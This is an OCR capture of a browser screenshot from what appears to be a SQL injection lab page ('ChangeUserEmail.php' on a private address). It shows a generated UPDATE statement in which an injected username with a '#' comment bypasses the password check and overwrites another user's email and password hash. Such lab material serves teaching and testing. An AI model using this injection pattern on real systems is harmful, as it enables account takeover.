 http://10.0.0.4/SQLInjection/ChangeUserEmail.php - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/ChangeUserEmail.php
G Google
SQL UPDATE STATEMENT: UPDATE USERS SET EMAIL = 'hacked@email.com', PASSWORD =
'f86bab76a040fd185c26789b3ee896f6' WHERE USER_NAME = 'donkeytr0n' #' WHERE USER_NAME = 'crackhead' AND
PASSWORD = 'd41d8cd98f00b204e9800998ecf8427e'
USERNAME/PASSWORD COMBINATION INCORRECT.
100%